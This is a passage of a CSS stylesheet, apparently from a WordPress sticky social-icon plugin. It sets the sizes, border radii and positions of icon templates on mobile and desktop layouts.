	.mystickyelements-position-bottom.mystickyelements-templates-triangle span.mystickyelements-social-icon img {
		margin: 15px auto 0;
		top: auto;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle.mystickyelements-size-large span.mystickyelements-social-icon img {
		margin: 20px auto 0;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-triangle.mystickyelements-size-extra-large span.mystickyelements-social-icon img {
		margin: 20px auto 0px;
	}

	.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-left ,
	.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-left ,
	.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-left ,
	.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-left {
		border-radius: 0 10px 10px 0;
	}
	.mystickyelements-position-left.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-left.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-left.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-left.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 0 0 10px 10px;
	}

	.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-right ,
	.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-right ,
	.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-right ,
	.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-right {
		border-radius: 10px 0 0 10px;
	}
	.mystickyelements-position-right.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-right.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-right.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-right.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 10px 10px 0 0;
	}

	.mystickyelements-templates-roundad span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-templates-round span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-templates-leaf_right span.mystickyelements-minimize.minimize-position-bottom ,
	.mystickyelements-templates-leaf_left span.mystickyelements-minimize.minimize-position-bottom {
		border-radius: 10px 10px 0 0;
	}
	.mystickyelements-position-bottom.mystickyelements-templates-roundad .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-round .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-leaf_right .mystickyelements-contact-form .mystickyelements-social-icon ,
	.mystickyelements-position-bottom.mystickyelements-templates-leaf_left .mystickyelements-contact-form .mystickyelements-social-icon {
		border-radius: 10px 10px 0 0;
	}

	.mystickyelements-fixed.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) ul li.mystickyelements-contact-form {
		position: static;
	}
	.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) .mystickyelements-contact-form .element-contact-form,
	.mystickyelements-custom-position-on:not(.mystickyelements-position-bottom) .mystickyelements-minimize + .mystickyelements-contact-form .element-contact-form {
		top: auto;
		bottom: 0;
	}

}
@media only screen and (max-width:1024px) {
	form#stickyelements-form select,
	form#stickyelements-form input,
	form#stickyelements-form textarea {
		font-size: 16px;
	}
	.mystickyelements-fixed ul li.element-desktop-on{
		display:none;
	}
	.mystickyelements-fixed ul li.element-mobile-on{
		display:block;
	}
	.mystickyelements-mobile-size-medium span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-medium span.mystickyelements-social-icon {
		width: 45px;
		height: 45px;
		line-height: 45px;
		font-size: 17px;
	}
	.mystickyelements-mobile-size-small span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-small span.mystickyelements-social-icon {
	    width: 38px;
	    height: 38px;
	    line-height: 38px;
	    font-size: 13px;
	}
	.mystickyelements-mobile-size-large span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-large span.mystickyelements-social-icon {
		width: 50px;
		height: 50px;
		line-height: 50px;
		font-size: 18px;
	}
	.mystickyelements-fixed .mystickyelements-icon-below-text {
		font-size: 8px !important;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-small .mystickyelements-icon-below-text {
		font-size: 7px !important;
	}
	.mystickyelements-fixed.mystickyelements-mobile-size-large .mystickyelements-icon-below-text {
		font-size: 10px !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	    background: transparent !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-round span.mystickyelements-social-text {
		border-radius: 0 25px 25px 0;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 25px 0 0;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 20px 0 0;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 0 0 25px 0;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 0 0 20px 0;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-round span.mystickyelements-social-text {
		border-radius: 25px 0 0 25px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 0 0 25px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_left span.mystickyelements-social-text {
		border-radius: 0 0 0 15px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 25px 0 0 0;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-leaf_right span.mystickyelements-social-text {
		border-radius: 15px 0 0 0;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		right: 0;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		left: 0;
	}
	.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 50% 0 0 50% !important;
	}
	.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-round ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 50% 50% 0 !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 0 25px !important;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 0 15px !important;
	}
	.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 25px 0 0 !important;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_left ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 15px 0 0 !important;
	}
	.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 25px 0 0 !important;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 15px 0 0 !important;
	}
	.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 25px !important;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-click.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form).elements-active .mystickyelements-social-icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-on-hover.mystickyelements-fixed.mystickyelements-templates-leaf_right ul li:not(.mystickyelements-contact-form):hover .mystickyelements-social-icon {
		border-radius: 0 0 15px !important;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon a,
	.mystickyelements-mobile-size-small.mystickyelements-templates-leaf_left li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	    border-radius: 0 15px 0 15px !important;
	}

	.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 6px;
		bottom: 6px;
		left: 6px;
		right: 6px;
	}
	.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		width: 22px;
	}
	.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
	    border-top-width: 23px;
	    border-bottom-width: 22px;
	    border-left-width: 23px;
	}

	.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 5px;
		bottom: 5px;
		left: 5px;
		right: 5px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		width: 20px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-top-width: 19px;
		border-bottom-width: 19px;
		border-left-width: 19px;
	}

	.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before {
		top: 7px;
		bottom: 7px;
		left: 7px;
		right: 7px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
		width: 25px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-top-width: 25px;
		border-bottom-width: 25px;
		border-left-width: 25px;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after,
	.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::after {
	    display: none;
	}
	.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
		border-top-width: 23px;
		border-bottom-width: 22px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-small.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-top-width: 19px;
		border-bottom-width: 19px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-large.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-top-width: 25px;
		border-bottom-width: 25px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left: 23px solid #f00;
		left: 100%;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right: 23px solid #f00;
		right: 100%;
	}
	.mystickyelements-position-mobile-left.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left-width: 19px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-mobile-size-small.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right-width: 19px;
	}
	.mystickyelements-position-mobile-left.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-left-width: 25px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-mobile-size-large.mystickyelements-templates-diamond span.mystickyelements-social-text:before {
		border-right-width: 25px;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
		border-left: 23px solid #f00;
		left: 100%;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text:before {
		border-right: 23px solid #f00;
		right: 100%;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-left-width: 19px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-right-width: 19px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-left.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-left-width: 25px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow span.mystickyelements-social-text::before {
		border-right-width: 25px;
	}

	.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	    width: 32px;
	    height: 32px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-mobile-left.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
		margin-left: -17px;
		transform-origin: 9px 20px 0;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
		margin-right: -17px;
		transform-origin: 8px 18px 0;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
		transform-origin: 4px 12px 0;
	}
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-large.mystickyelements-position-mobile-right.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
		transform-origin: 10px 23px 0;
	}
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-bottom.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before,
	.mystickyelements-position-mobile-top.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-position-mobile-top.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-position-mobile-top.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
		display: none;
	}

	.mystickyelements-mobile-size-small.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-mobile-size-small.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-small.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	    width: 27px;
	    height: 27px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-arrow li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-insagram::before,
	.mystickyelements-mobile-size-large.mystickyelements-templates-arrow .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before ,
	.mystickyelements-mobile-size-large.mystickyelements-templates-diamond li:not(.mystickyelements-contact-form) .social-insagram + span.mystickyelements-social-text::before {
	    width: 36px;
	    height: 36px;
	}

	.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-top-width: 23px;
    	border-bottom-width: 22px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-small.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-top-width: 19px;
		border-bottom-width: 19px;
	}
	.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon::before,
	.mystickyelements-mobile-size-large.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-text::before {
		border-top-width: 25px;
		border-bottom-width: 25px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-right: 20px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon i {
		padding-left: 20px;
	}
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-right: 20px;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li span.mystickyelements-social-icon svg {
		margin-left: 20px;
	}

	.mystickyelements-position-mobile-bottom.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon,
	.mystickyelements-position-mobile-top.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon {
	    padding-left: 0;
	    padding-right: 0;
	}
	.mystickyelements-position-mobile-bottom li span.mystickyelements-social-icon svg,
	.mystickyelements-position-mobile-top li span.mystickyelements-social-icon svg {
	    width: 20px;
		height:50px;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-bottom li span.mystickyelements-social-icon svg ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-top li span.mystickyelements-social-icon svg {
	    width: 18px;
		height:38px;
	}

	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,	
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-mobile-left.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 3px center;
	}
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon,	
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-fiverr i.mystickyelement_fiverr_icon,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-shopify i.mystickyelement_shopify_icon,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-gumroad i.mystickyelement_gumroad_icon,
	.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-printful i.mystickyelement_printful_icon {
		background-position: 20px center;
	}
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-line i.mystickyelement_line_icon,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-qzone i.mystickyelement_qzone_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-amazon i.mystickyelement_amazon_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-flickr i.mystickyelement_flickr_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-slack i.mystickyelement_slack_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-google_play i.mystickyelement_google_play_icon ,
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-ebay i.mystickyelement_ebay_icon ,	
	.mystickyelements-mobile-size-small.mystickyelements-position-mobile-right.mystickyelements-templates-triangle li:not(.mystickyelements-contact-form) span.mystickyelements-social-icon.social-poptin_popups i.mystickyelement_poptin_icon ,
